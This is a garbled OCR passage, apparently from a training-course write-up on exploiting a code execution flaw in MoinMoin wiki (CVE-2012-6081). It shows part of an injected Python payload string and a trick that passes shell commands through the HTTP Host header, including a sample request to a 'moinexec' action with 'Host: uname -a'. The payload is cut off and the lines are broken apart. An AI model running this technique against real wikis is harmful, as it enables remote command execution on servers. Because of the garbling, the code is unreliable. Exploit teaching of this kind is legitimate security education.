
and to directly inject the command inside
args['c']
the
header:
Host
payload = 
"drawing.s if()else()\nimport os\ndef execute
It allows us to save several bytes, however it will not
work if the server uses virtual hosting. It's still a funny
example of what can be done. If you choose this
method, the following request can be used to run
commands (example with
):
uname -a
GET /moin/WikiSandBox?action=moinexec HTTP/1.1

Host: uname -a
CONCLUSION
This exercise showed you how to exploit the code
execution in MoinMoin wiki (aka CVE-2012-6081). I
hope the course provides you with more details on
how this vulnerability works and how you can get a
working exploit.
It's a very neat exploit and it shows multiple tricks to